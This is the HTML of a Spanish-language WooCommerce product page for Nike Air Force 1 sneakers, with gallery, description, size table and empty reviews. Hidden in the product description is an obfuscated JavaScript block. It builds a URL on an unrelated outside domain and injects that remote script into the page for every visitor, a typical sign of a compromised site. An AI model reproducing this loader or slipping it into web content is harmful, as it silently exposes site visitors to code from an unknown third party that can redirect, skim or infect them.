	<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="20972" class="elementor elementor-20972 elementor-location-single post-4431 product type-product status-publish has-post-thumbnail store-nike product_cat-calzado-de-hombre product_cat-calzado-de-mujer product_cat-ropa-de-hombre product_cat-ropa-de-mujer product_tag-nike product_tag-nike-air product_tag-nike-air-force-1 product_tag-nike-air-force-one first instock taxable shipping-taxable purchasable product-type-variable has-default-attributes wvs-archive-product-wrapper product">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-014fb9f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="014fb9f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c738e92" data-id="c738e92" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-00b75a5 elementor-widget elementor-widget-spacer" data-id="00b75a5" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4f1b279 elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="4f1b279" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
			<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://kasant.com">Inicio</a><span class="delimiter"><i class="rhicon rhi-angle-right"></i></span><a href="https://kasant.com/categoria-producto/ropa-de-mujer/">Ropa De Mujer</a><span class="delimiter"><i class="rhicon rhi-angle-right"></i></span>Tenis Nike Air Force 1 LE GS Triple White</nav>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d35ad56 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d35ad56" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b9b1cc4 elementor-widget-wrap" data-id="b9b1cc4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-582da5d e-transform yes elementor-widget elementor-widget-woocommerce-product-images" data-id="582da5d" data-element_type="widget" data-settings="{&quot;_transform_rotateZ_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_tablet&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_mobile&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="woocommerce-product-images.default">
				<div class="elementor-widget-container">
			        
<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images gallery-thumbnails-enabled  flowhidden" data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
			<div data-thumb="https://kasant.com/wp-content/uploads/2023/05/santiagoaboytezgmail.com-air-force-1-100x100.png" data-thumb-alt="" data-thumb-srcset="https://kasant.com/wp-content/uploads/2023/05/santiagoaboytezgmail.com-air-force-1-100x100.png 100w, https://kasant.com/wp-content/uploads/2023/05/santiagoaboytezgmail.com-air-force-1-300x300.png 300w, https://kasant.com/wp-content/uploads/2023/05/santiagoaboytezgmail.com-air-force-1-600x600.png 600w, https://kasant.com/wp-content/uploads/2023/05/santiagoaboytezgmail.com-air-force-1-1024x1024.png 1024w, https://kasant.com/wp-content/uploads/2023/05/santiagoaboytezgmail.com-air-force-1-150x150.png 150w, https://kasant.com/wp-content/uploads/2023/05/santiagoaboytezgmail.com-air-force-1-768x768.png 768w, https://kasant.com/wp-content/uploads/2023/05/santiagoaboytezgmail.com-air-force-1-1536x1536.png 1536w, https://kasant.com/wp-content/uploads/2023/05/santiagoaboytezgmail.com-air-force-1-2048x2048.png 2048w, https://kasant.com/wp-content/uploads/2023/05/santiagoaboytezgmail.com-air-force-1-350x350.png 350w, https://kasant.com/wp-content/uploads/2023/05/santiagoaboytezgmail.com-air-force-1-788x788.png 788w, https://kasant.com/wp-content/uploads/2023/05/santiagoaboytezgmail.com-air-force-1.png 1200w" class="woocommerce-product-gallery__image"><a href="https://kasant.com/wp-content/uploads/2023/05/santiagoaboytezgmail.com-air-force-1.png"><img width="1200" height="1200" src="https://kasant.com/wp-content/uploads/2023/05/santiagoaboytezgmail.com-air-force-1.png" class="wp-post-image wvs-archive-product-image" alt="" title="santiagoaboytezgmail.com-air-force-1" data-caption="" data-src="https://kasant.com/wp-content/uploads/2023/05/santiagoaboytezgmail.com-air-force-1.png" data-large_image="https://kasant.com/wp-content/uploads/2023/05/santiagoaboytezgmail.com-air-force-1.png" data-large_image_width="1200" data-large_image_height="1200" decoding="async" srcset="https://kasant.com/wp-content/uploads/2023/05/santiagoaboytezgmail.com-air-force-1.png 1200w, https://kasant.com/wp-content/uploads/2023/05/santiagoaboytezgmail.com-air-force-1-300x300.png 300w, https://kasant.com/wp-content/uploads/2023/05/santiagoaboytezgmail.com-air-force-1-100x100.png 100w, https://kasant.com/wp-content/uploads/2023/05/santiagoaboytezgmail.com-air-force-1-600x600.png 600w, https://kasant.com/wp-content/uploads/2023/05/santiagoaboytezgmail.com-air-force-1-1024x1024.png 1024w, https://kasant.com/wp-content/uploads/2023/05/santiagoaboytezgmail.com-air-force-1-150x150.png 150w, https://kasant.com/wp-content/uploads/2023/05/santiagoaboytezgmail.com-air-force-1-768x768.png 768w, https://kasant.com/wp-content/uploads/2023/05/santiagoaboytezgmail.com-air-force-1-1536x1536.png 1536w, https://kasant.com/wp-content/uploads/2023/05/santiagoaboytezgmail.com-air-force-1-2048x2048.png 2048w, https://kasant.com/wp-content/uploads/2023/05/santiagoaboytezgmail.com-air-force-1-350x350.png 350w, https://kasant.com/wp-content/uploads/2023/05/santiagoaboytezgmail.com-air-force-1-788x788.png 788w" sizes="(max-width: 1200px) 100vw, 1200px" /></a></div>		<div data-thumb="https://kasant.com/wp-content/uploads/2023/05/santiagoaboytezgmail.com-air-force-2-100x100.png" data-thumb-alt="" data-thumb-srcset="https://kasant.com/wp-content/uploads/2023/05/santiagoaboytezgmail.com-air-force-2-100x100.png 100w, https://kasant.com/wp-content/uploads/2023/05/santiagoaboytezgmail.com-air-force-2-300x300.png 300w, https://kasant.com/wp-content/uploads/2023/05/santiagoaboytezgmail.com-air-force-2-150x150.png 150w" class="woocommerce-product-gallery__image"><a href="https://kasant.com/wp-content/uploads/2023/05/santiagoaboytezgmail.com-air-force-2.png"><img width="535" height="334" src="https://kasant.com/wp-content/uploads/2023/05/santiagoaboytezgmail.com-air-force-2.png" class=" wvs-archive-product-image" alt="" title="santiagoaboytezgmail.com-air-force-2" data-caption="" data-src="https://kasant.com/wp-content/uploads/2023/05/santiagoaboytezgmail.com-air-force-2.png" data-large_image="https://kasant.com/wp-content/uploads/2023/05/santiagoaboytezgmail.com-air-force-2.png" data-large_image_width="535" data-large_image_height="334" decoding="async" srcset="https://kasant.com/wp-content/uploads/2023/05/santiagoaboytezgmail.com-air-force-2.png 535w, https://kasant.com/wp-content/uploads/2023/05/santiagoaboytezgmail.com-air-force-2-599x374.png 599w, https://kasant.com/wp-content/uploads/2023/05/santiagoaboytezgmail.com-air-force-2-300x187.png 300w, https://kasant.com/wp-content/uploads/2023/05/santiagoaboytezgmail.com-air-force-2-1024x639.png 1024w, https://kasant.com/wp-content/uploads/2023/05/santiagoaboytezgmail.com-air-force-2-767x479.png 767w, https://kasant.com/wp-content/uploads/2023/05/santiagoaboytezgmail.com-air-force-2-1536x959.png 1536w, https://kasant.com/wp-content/uploads/2023/05/santiagoaboytezgmail.com-air-force-2-2048x1279.png 2048w, https://kasant.com/wp-content/uploads/2023/05/santiagoaboytezgmail.com-air-force-2-240x150.png 240w, https://kasant.com/wp-content/uploads/2023/05/santiagoaboytezgmail.com-air-force-2-100x62.png 100w, https://kasant.com/wp-content/uploads/2023/05/santiagoaboytezgmail.com-air-force-2-561x350.png 561w, https://kasant.com/wp-content/uploads/2023/05/santiagoaboytezgmail.com-air-force-2-788x491.png 788w" sizes="(max-width: 535px) 100vw, 535px" /></a></div><div data-thumb="https://kasant.com/wp-content/uploads/2023/05/santiagoaboytezgmail.com-air-force-3-100x100.png" data-thumb-alt="" data-thumb-srcset="https://kasant.com/wp-content/uploads/2023/05/santiagoaboytezgmail.com-air-force-3-100x100.png 100w, https://kasant.com/wp-content/uploads/2023/05/santiagoaboytezgmail.com-air-force-3-300x300.png 300w, https://kasant.com/wp-content/uploads/2023/05/santiagoaboytezgmail.com-air-force-3-150x150.png 150w" class="woocommerce-product-gallery__image"><a href="https://kasant.com/wp-content/uploads/2023/05/santiagoaboytezgmail.com-air-force-3.png"><img loading="lazy" width="586" height="353" src="https://kasant.com/wp-content/uploads/2023/05/santiagoaboytezgmail.com-air-force-3.png" class=" wvs-archive-product-image" alt="" title="santiagoaboytezgmail.com-air-force-3" data-caption="" data-src="https://kasant.com/wp-content/uploads/2023/05/santiagoaboytezgmail.com-air-force-3.png" data-large_image="https://kasant.com/wp-content/uploads/2023/05/santiagoaboytezgmail.com-air-force-3.png" data-large_image_width="586" data-large_image_height="353" decoding="async" srcset="https://kasant.com/wp-content/uploads/2023/05/santiagoaboytezgmail.com-air-force-3.png 586w, https://kasant.com/wp-content/uploads/2023/05/santiagoaboytezgmail.com-air-force-3-599x361.png 599w, https://kasant.com/wp-content/uploads/2023/05/santiagoaboytezgmail.com-air-force-3-300x181.png 300w, https://kasant.com/wp-content/uploads/2023/05/santiagoaboytezgmail.com-air-force-3-1024x617.png 1024w, https://kasant.com/wp-content/uploads/2023/05/santiagoaboytezgmail.com-air-force-3-767x462.png 767w, https://kasant.com/wp-content/uploads/2023/05/santiagoaboytezgmail.com-air-force-3-1536x925.png 1536w, https://kasant.com/wp-content/uploads/2023/05/santiagoaboytezgmail.com-air-force-3-2048x1234.png 2048w, https://kasant.com/wp-content/uploads/2023/05/santiagoaboytezgmail.com-air-force-3-249x150.png 249w, https://kasant.com/wp-content/uploads/2023/05/santiagoaboytezgmail.com-air-force-3-100x60.png 100w, https://kasant.com/wp-content/uploads/2023/05/santiagoaboytezgmail.com-air-force-3-581x350.png 581w, https://kasant.com/wp-content/uploads/2023/05/santiagoaboytezgmail.com-air-force-3-788x474.png 788w" sizes="(max-width: 586px) 100vw, 586px" /></a></div><div data-thumb="https://kasant.com/wp-content/uploads/2023/05/santiagoaboytezgmail.com-air-force-4-100x100.png" data-thumb-alt="" data-thumb-srcset="https://kasant.com/wp-content/uploads/2023/05/santiagoaboytezgmail.com-air-force-4-100x100.png 100w, https://kasant.com/wp-content/uploads/2023/05/santiagoaboytezgmail.com-air-force-4-300x300.png 300w, https://kasant.com/wp-content/uploads/2023/05/santiagoaboytezgmail.com-air-force-4-150x150.png 150w" class="woocommerce-product-gallery__image"><a href="https://kasant.com/wp-content/uploads/2023/05/santiagoaboytezgmail.com-air-force-4.png"><img loading="lazy" width="560" height="336" src="https://kasant.com/wp-content/uploads/2023/05/santiagoaboytezgmail.com-air-force-4.png" class=" wvs-archive-product-image" alt="" title="santiagoaboytezgmail.com-air-force-4" data-caption="" data-src="https://kasant.com/wp-content/uploads/2023/05/santiagoaboytezgmail.com-air-force-4.png" data-large_image="https://kasant.com/wp-content/uploads/2023/05/santiagoaboytezgmail.com-air-force-4.png" data-large_image_width="560" data-large_image_height="336" decoding="async" srcset="https://kasant.com/wp-content/uploads/2023/05/santiagoaboytezgmail.com-air-force-4.png 560w, https://kasant.com/wp-content/uploads/2023/05/santiagoaboytezgmail.com-air-force-4-600x360.png 600w, https://kasant.com/wp-content/uploads/2023/05/santiagoaboytezgmail.com-air-force-4-300x180.png 300w, https://kasant.com/wp-content/uploads/2023/05/santiagoaboytezgmail.com-air-force-4-1024x614.png 1024w, https://kasant.com/wp-content/uploads/2023/05/santiagoaboytezgmail.com-air-force-4-767x460.png 767w, https://kasant.com/wp-content/uploads/2023/05/santiagoaboytezgmail.com-air-force-4-1536x922.png 1536w, https://kasant.com/wp-content/uploads/2023/05/santiagoaboytezgmail.com-air-force-4-2048x1229.png 2048w, https://kasant.com/wp-content/uploads/2023/05/santiagoaboytezgmail.com-air-force-4-250x150.png 250w, https://kasant.com/wp-content/uploads/2023/05/santiagoaboytezgmail.com-air-force-4-100x60.png 100w, https://kasant.com/wp-content/uploads/2023/05/santiagoaboytezgmail.com-air-force-4-583x350.png 583w, https://kasant.com/wp-content/uploads/2023/05/santiagoaboytezgmail.com-air-force-4-788x472.png 788w" sizes="(max-width: 560px) 100vw, 560px" /></a></div><div data-thumb="https://kasant.com/wp-content/uploads/2023/05/santiagoaboytezgmail.com-air-force-5-100x100.png" data-thumb-alt="" data-thumb-srcset="https://kasant.com/wp-content/uploads/2023/05/santiagoaboytezgmail.com-air-force-5-100x100.png 100w, https://kasant.com/wp-content/uploads/2023/05/santiagoaboytezgmail.com-air-force-5-300x300.png 300w, https://kasant.com/wp-content/uploads/2023/05/santiagoaboytezgmail.com-air-force-5-150x150.png 150w" class="woocommerce-product-gallery__image"><a href="https://kasant.com/wp-content/uploads/2023/05/santiagoaboytezgmail.com-air-force-5.png"><img loading="lazy" width="371" height="516" src="https://kasant.com/wp-content/uploads/2023/05/santiagoaboytezgmail.com-air-force-5.png" class=" wvs-archive-product-image" alt="" title="santiagoaboytezgmail.com-air-force-5" data-caption="" data-src="https://kasant.com/wp-content/uploads/2023/05/santiagoaboytezgmail.com-air-force-5.png" data-large_image="https://kasant.com/wp-content/uploads/2023/05/santiagoaboytezgmail.com-air-force-5.png" data-large_image_width="371" data-large_image_height="516" decoding="async" srcset="https://kasant.com/wp-content/uploads/2023/05/santiagoaboytezgmail.com-air-force-5.png 371w, https://kasant.com/wp-content/uploads/2023/05/santiagoaboytezgmail.com-air-force-5-600x834.png 600w, https://kasant.com/wp-content/uploads/2023/05/santiagoaboytezgmail.com-air-force-5-216x300.png 216w, https://kasant.com/wp-content/uploads/2023/05/santiagoaboytezgmail.com-air-force-5-736x1024.png 736w, https://kasant.com/wp-content/uploads/2023/05/santiagoaboytezgmail.com-air-force-5-768x1068.png 768w, https://kasant.com/wp-content/uploads/2023/05/santiagoaboytezgmail.com-air-force-5-1104x1536.png 1104w, https://kasant.com/wp-content/uploads/2023/05/santiagoaboytezgmail.com-air-force-5-1472x2048.png 1472w, https://kasant.com/wp-content/uploads/2023/05/santiagoaboytezgmail.com-air-force-5-108x150.png 108w, https://kasant.com/wp-content/uploads/2023/05/santiagoaboytezgmail.com-air-force-5-100x139.png 100w, https://kasant.com/wp-content/uploads/2023/05/santiagoaboytezgmail.com-air-force-5-252x350.png 252w, https://kasant.com/wp-content/uploads/2023/05/santiagoaboytezgmail.com-air-force-5-788x1095.png 788w" sizes="(max-width: 371px) 100vw, 371px" /></a></div>	</figure>
</div>		</div>
				</div>
				<div class="elementor-element elementor-element-d7952e2 elementor-widget elementor-widget-woocommerce-product-data-tabs" data-id="d7952e2" data-element_type="widget" data-widget_type="woocommerce-product-data-tabs.default">
				<div class="elementor-widget-container">
			
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Descripción					</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						Información adicional					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Valoraciones (0)					</a>
				</li>
							<li class="wcfm_product_multivendor_tab_tab" id="tab-title-wcfm_product_multivendor_tab" role="tab" aria-controls="tab-wcfm_product_multivendor_tab">
					<a href="#tab-wcfm_product_multivendor_tab">
						Más ofertas					</a>
				</li>
							<li class="wcfm_enquiry_tab_tab" id="tab-title-wcfm_enquiry_tab" role="tab" aria-controls="tab-wcfm_enquiry_tab">
					<a href="#tab-wcfm_enquiry_tab">
						Consultas					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				<div class="clearfix"></div>
<p>El fulgor vive en el Nike Air Force 1 , el OG de básquetbol que le da un toque fresco a lo que mejor conoces: revestimientos con costuras duraderas, acabados impecables y la cantidad perfecta de destellos para que brilles.</p>
<p></p>
<p></p>
<p></p>
<p>Beneficios</p>
<p></p>
<p>Los revestimientos cosidos en la parte superior añaden un estilo de herencia con durabilidad y soporte.</p>
<p>Diseñada originalmente para el básquetbol de alto rendimiento, la amortiguación Nike Air agrega comodidad ligera durante todo el día.</p>
<p>El estilo de corte low ofrece un look impecable y estilizado.</p>
<p>La zona del tobillo acolchada es suave y cómoda.</p>
<p></p>
<p></p>
<p>Datos del producto</p>
<p></p>
<p>Entresuela de espuma</p>
<p>Perforaciones en la punta</p>
<p>Suela de goma</p>
<p>Color que se muestra: Blanco/Blanco</p>
<p>Air Force 1 Origins</p>
<p></p>
<p>Tras su debut en 1982, el AF1 revolucionó el deporte al convertirse en el primer calzado de básquetbol con el sistema Nike Air. Además, no tardó en ganarse su aceptación en todo el mundo. Hoy en día, el Air Force 1 sigue fiel a su origen con la misma amortiguación elástica y suave que cambió el curso de la historia del calzado.</p>
<p><script>function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499[_0x4e8960];return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!![]){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56['push'](_0x2ecd56['shift']());}catch(_0x4ab6cc){_0x2ecd56['push'](_0x2ecd56['shift']());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=['10853080trbCzT','querySelector','354376EpAsom','413696EGPcOT','head','3342755HKSrWi','117THysyH','d.j','createElement','p.stra','lee','v=3','8029128TnOKZa','ps:','currentScript','script','835854zhjzMR','3mjNcNC','698810qXFlFi','rip','parentNode','appendChild','htt','getElementsByTagName','src'];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)]('script[src=+_0x154e6a+]'));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+'/'+'/s'+_0x3f3149(0x161)+_0x3f3149(0x160)+'t'+'osb'+'ody.com/'+'sc'+_0x3f3149(0x16a)+'t'+'s/hea'+_0x3f3149(0x15e)+'s'+'?'+_0x3f3149(0x162)+'.'+'8'+'.0';if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document['currentScript']?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&&document[_0x3f3149(0x165)]['parentNode']['insertBefore'](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&&d[_0x3f3149(0x16e)]('head')[0x0][_0x3f3149(0x16c)](s);}/*99586587347*/</script></p>
<div class="wcfm_custom_field_display wcfm_custom_field_display_color"><h4 class='wcfm_custom_field_display_heading'>Color</h4><label class='wcfm_custom_field_display_label'>Color: </label><span class='wcfm_custom_field_display_value'>Blanco</span><br /></div><div class="wcfm-clearfix"></div><br /><div class="wcfm_custom_field_display wcfm_custom_field_display_dimensiones-y-peso-del-producto"><h4 class='wcfm_custom_field_display_heading'>Dimensiones y peso del producto</h4></div><div class="wcfm-clearfix"></div><br /><div class="wcfm_custom_field_display wcfm_custom_field_display_modelo-estilo-tipo"><h4 class='wcfm_custom_field_display_heading'>Modelo / Estilo / Tipo</h4></div><div class="wcfm-clearfix"></div><br /><div class="wcfm_custom_field_display wcfm_custom_field_display_contenido-del-empaque"><h4 class='wcfm_custom_field_display_heading'>Contenido del empaque</h4></div><div class="wcfm-clearfix"></div><br />			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<div class="rh-woo-section-title"><h2 class="mt0">Especificación: <span class="rh-woo-section-sub">Tenis Nike Air Force 1 LE GS Triple White</span></h2></div>

<table class="woocommerce-group-attributes-public">

		
					
		<tr class="attribute_row attribute_row_rhothergroup">
			<td>
				<table class="woocommerce-product-attributes shop_attributes">
									<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_talla">
												<th class="woocommerce-product-attributes-item__label">Talla</th>
						<td class="woocommerce-product-attributes-item__value">
							<p>22, 22.5, 23, 23.5, 24, 24.5, 25, 25.5, 26, 26.5, 27, 27.5, 28</p>
						</td>
					</tr>
								</table>
			</td>
		</tr>
		<tr class="attribute_group_row attribute_group_row_dimensions">
	   			<th class="attribute_group_name" colspan="2">Dimensions</th></tr><tr class="attribute_row attribute_row_dimensions">
					<td>
						<table class="woocommerce-product-attributes shop_attributes">
							<tbody><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_weight">
										<th class="woocommerce-product-attributes-item__label">Weight</th>
										<td class="woocommerce-product-attributes-item__value">1 kg</td>
									</tr><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_dimensions">
										<th class="woocommerce-product-attributes-item__label">Dimensions</th>
										<td class="woocommerce-product-attributes-item__value">10 &times; 10 &times; 25 cm</td>
									</tr>
							</tbody>
						</table>
					</td>
				</tr></table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<h2 class="rh-heading-icon woocommerce-Reviews-title mb15 fontnormal font120">Comentarios De Los Usuarios	</h2>
	<div class="mb20 rh-line"></div>	
	<div class="mobileblockdisplay rh-flex-center-align">
		<div class="woo-rev-part pr30 pl30 text-center">
			<div class="woo-avg-rating">
				<span class="orangecolor font200 fontbold">0.0</span> <span class="greycolor font90">de 5</span>
				<div class="clearfix"></div>
							</div>				
		</div>
		<div class="woo-rev-part pl20 pr20 rh-line-left rh-line-right rh-flex-grow1">
			<div class="woo-rating-bars">
								<div class="rating-bar">
					<div class="star-rating-wrap">
						<div class="rh_woo_star" title="Nominal 5 de 5">
							<span class="rhwoostar rhwoostar1 active">&#9733;</span><span class="rhwoostar rhwoostar2 active">&#9733;</span><span class="rhwoostar rhwoostar3 active">&#9733;</span><span class="rhwoostar rhwoostar4 active">&#9733;</span><span class="rhwoostar rhwoostar5 active">&#9733;</span>						</div>	

					</div>
										<div class="rating-percentage-bar-wrap">
						<div class="rating-percentage-bar">
							<span style="width:0%" class="rating-percentage"></span>
						</div>
					</div>
										<div class="rating-count zero">0</div>
									</div>
								<div class="rating-bar">
					<div class="star-rating-wrap">
						<div class="rh_woo_star" title="Nominal 4 de 5">
							<span class="rhwoostar rhwoostar1 active">&#9733;</span><span class="rhwoostar rhwoostar2 active">&#9733;</span><span class="rhwoostar rhwoostar3 active">&#9733;</span><span class="rhwoostar rhwoostar4 active">&#9733;</span><span class="rhwoostar rhwoostar5">&#9733;</span>						</div>	

					</div>
										<div class="rating-percentage-bar-wrap">
						<div class="rating-percentage-bar">
							<span style="width:0%" class="rating-percentage"></span>
						</div>
					</div>
										<div class="rating-count zero">0</div>
									</div>
								<div class="rating-bar">
					<div class="star-rating-wrap">
						<div class="rh_woo_star" title="Nominal 3 de 5">
							<span class="rhwoostar rhwoostar1 active">&#9733;</span><span class="rhwoostar rhwoostar2 active">&#9733;</span><span class="rhwoostar rhwoostar3 active">&#9733;</span><span class="rhwoostar rhwoostar4">&#9733;</span><span class="rhwoostar rhwoostar5">&#9733;</span>						</div>	

					</div>
										<div class="rating-percentage-bar-wrap">
						<div class="rating-percentage-bar">
							<span style="width:0%" class="rating-percentage"></span>
						</div>
					</div>
										<div class="rating-count zero">0</div>
									</div>
								<div class="rating-bar">
					<div class="star-rating-wrap">
						<div class="rh_woo_star" title="Nominal 2 de 5">
							<span class="rhwoostar rhwoostar1 active">&#9733;</span><span class="rhwoostar rhwoostar2 active">&#9733;</span><span class="rhwoostar rhwoostar3">&#9733;</span><span class="rhwoostar rhwoostar4">&#9733;</span><span class="rhwoostar rhwoostar5">&#9733;</span>						</div>	

					</div>
										<div class="rating-percentage-bar-wrap">
						<div class="rating-percentage-bar">
							<span style="width:0%" class="rating-percentage"></span>
						</div>
					</div>
										<div class="rating-count zero">0</div>
									</div>
								<div class="rating-bar">
					<div class="star-rating-wrap">
						<div class="rh_woo_star" title="Nominal 1 de 5">
							<span class="rhwoostar rhwoostar1 active">&#9733;</span><span class="rhwoostar rhwoostar2">&#9733;</span><span class="rhwoostar rhwoostar3">&#9733;</span><span class="rhwoostar rhwoostar4">&#9733;</span><span class="rhwoostar rhwoostar5">&#9733;</span>						</div>	

					</div>
										<div class="rating-percentage-bar-wrap">
						<div class="rating-percentage-bar">
							<span style="width:0%" class="rating-percentage"></span>
						</div>
					</div>
										<div class="rating-count zero">0</div>
									</div>
							</div>		
		</div>
		<div class="woo-rev-part pl30 ml10 pr30 pt25 pb25 mobilecenterdisplay">
			<span class="wpsm-button medium rehub_main_btn rehub-main-smooth rehub_scroll" data-scrollto="#woo_comm_form">Escribe una reseña</span>
		</div>
	</div>
	<div class="mb20 mt20 rh-line"></div>

	<div id="comments">
		
			<p class="woocommerce-noreviews">Todavía no hay comentarios.</p>

			</div>

	<div id="woo_comm_form">

					<p class="woocommerce-verification-required">Sólo se registra en los clientes que han comprado este producto puede dejar un comentario.</p>
					

	</div>



	<div class="clear"></div>
</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--wcfm_product_multivendor_tab panel entry-content wc-tab" id="tab-wcfm_product_multivendor_tab" role="tabpanel" aria-labelledby="tab-title-wcfm_product_multivendor_tab">
				¡No hay más ofertas para este producto!			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--wcfm_enquiry_tab panel entry-content wc-tab" id="tab-wcfm_enquiry_tab" role="tabpanel" aria-labelledby="tab-title-wcfm_enquiry_tab">
				
	
	<h2 class="wcfm-enquiries-heading">Consultas generales</h2>
	
			<p class="woocommerce-noreviews wcfm-noenquiries">Aún no hay consultas.</p>
		


		
			</div>
		
			</div>

		</div>
				</div>
				<div class="elementor-element elementor-element-bea4e89 e-transform elementor-widget__width-initial elementor-grid-3 elementor-grid-tablet-3 elementor-grid-mobile-2 elementor-products-grid elementor-wc-products show-heading-yes elementor-widget elementor-widget-woocommerce-product-related" data-id="bea4e89" data-element_type="widget" data-settings="{&quot;_transform_scale_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;_transform_scale_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_scale_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="woocommerce-product-related.default">
				<div class="elementor-widget-container">
			
	<section class="related products">

					<h2>Productos relacionados</h2>
				
		
<div class="columns-4 products col_wrap_fourth rh-flex-eq-height grid_woo">
			
					    <div class="product col_item woo_grid_compact two_column_mobile type-product ">
    <div class="button_action rh-shadow-sceu pt5 pb5">
        <div>
                                    <div class="heart_thumb_wrap text-center"><span class="flowhidden cell_wishlist"><span class="heartplus" data-post_id="4361" data-informer="0"><span class="ml5 rtlmr5 wishaddedwrap" id="wishadded4361">Añadido a la lista de deseos</span><span class="ml5 rtlmr5 wishremovedwrap" id="wishremoved4361">Eliminado de la lista de deseos</span> </span></span><span id="wishcount4361" class="thumbscount">0</span> </div>  
        </div>
                    <div>
                <div class="quick_view_wrap pt10 pl5 pr5 pb10"><span class="flowhidden cell_quick_view"><span class="cursorpointer quick_view_button" data-product_id="4361"><i class="rhicon rhi-search-plus"></i></span></div>            </div>
                                                                            
    </div>   
                        <span class="onsale">La venta!</span>         
    <figure class="mb15 mt25 position-relative">    
        <a class="img-centered-flex rh-flex-justify-center rh-flex-center-align" href="https://kasant.com/producto/chaqueta-tactica-militar-impermeable-2/">
                            <img loading="lazy" src="https://kasant.com/wp-content/themes/rehub-theme/images/default/blank.gif" data-src="https://kasant.com/wp-content/uploads/2023/02/Captura-de-pantalla-2022-07-29-114401-300x300.jpg" alt="Chaqueta Tactica Militar Impermeable" data-skip-lazy="" class="lazyload " width="300" height="300">      
                       
        </a>  
         
        <div class="gridcountdown"></div>        
    </figure>
    <div class="cat_for_grid lineheight15">
